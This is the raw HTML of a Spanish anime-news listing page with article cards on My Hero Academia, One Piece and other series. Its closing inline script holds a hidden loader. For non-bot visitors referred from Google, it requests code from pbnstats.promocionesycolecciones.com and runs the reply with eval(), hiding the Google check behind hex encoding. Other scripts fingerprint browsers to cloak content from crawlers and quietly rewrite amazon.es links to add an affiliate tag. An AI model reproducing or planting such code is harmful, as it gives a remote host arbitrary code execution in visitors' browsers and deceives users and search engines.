											<img src="https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024" alt="My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" itemprop="headline">My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024" alt="Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/especial-doujinshi-8211-sailor-moon-black-dog/" itemprop="headline">Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/especial-doujinshi-8211-sailor-moon-black-dog/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/">
											<img src="https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg" alt="Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/" itemprop="headline">Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año</a></h2>

                <p><small>

                    <time datetime="2025-11-02T11:00:00+08:00" itemprop="datePublished">

                        02/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="02/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/" itemprop="headline">Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/" itemprop="headline">Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)</a></h2>

                <p><small>

                    <time datetime="2025-10-25T10:00:00+08:00" itemprop="datePublished">

                        25/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="25/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" itemprop="headline">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=898312&amp;type=anime&amp;hash=832a3ed8b0ba6781f77fdefe0e4281ca" alt="Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/" itemprop="headline">Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163</a></h2>

                <p><small>

                    <time datetime="2025-10-20T10:00:00+08:00" itemprop="datePublished">

                        20/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897821&amp;type=anime&amp;hash=05615875fdb7fa31499554b484c52c85" alt="Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/" itemprop="headline">Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?</a></h2>

                <p><small>

                    <time datetime="2025-10-20T10:00:00+08:00" itemprop="datePublished">

                        20/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/">
											<img src="https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg" alt="Cómo convertir una idea en una tienda digital con personalidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/" itemprop="headline">Cómo convertir una idea en una tienda digital con personalidad</a></h2>

                <p><small>

                    <time datetime="2025-10-19T10:00:00+08:00" itemprop="datePublished">

                        19/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="19/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024" alt="My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-temporada-8-quien-es-kudoja-respondido/" itemprop="headline">My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-temporada-8-quien-es-kudoja-respondido/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/">
											<img src="https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024" alt="My Hero Academia: La peculiaridad de creación de Momo, explicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/" itemprop="headline">My Hero Academia: La peculiaridad de creación de Momo, explicada</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897477&amp;type=anime&amp;hash=b38b62c11c1be88a456fb04bca78a83e" alt="El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/" itemprop="headline">El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub</a></h2>

                <p><small>

                    <time datetime="2025-10-18T10:00:00+08:00" itemprop="datePublished">

                        18/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="18/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=897677&amp;type=anime&amp;hash=52ca2397da8561f6dba8a86f2639d6e9" alt="Berserk 384: cuándo podría publicarse el próximo capítulo del manga" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/" itemprop="headline">Berserk 384: cuándo podría publicarse el próximo capítulo del manga</a></h2>

                <p><small>

                    <time datetime="2025-10-17T10:00:00+08:00" itemprop="datePublished">

                        17/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="17/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/6" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>pirateking.es</h3>

        <p style="margin: 10px 0; color: #ccc;">pirateking.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/analisis" style="color: #fff;">analisis</a>

            
                <a href="/categoria/noticias" style="color: #fff;">noticias</a>

            
                <a href="/categoria/recomendaciones" style="color: #fff;">recomendaciones</a>

            
                <a href="/categoria/resenas" style="color: #fff;">resenas</a>

            
                <a href="/categoria/videos" style="color: #fff;">videos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 pirateking.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#680a071c010207060401060d280f05090104460b0705" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://pirateking.es/",
					"website_privacy_policy_url": "https://pirateking.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Anime+en+Espa%C3%B1ol", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b81c734a4274840a7a9254cbcea1ec3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
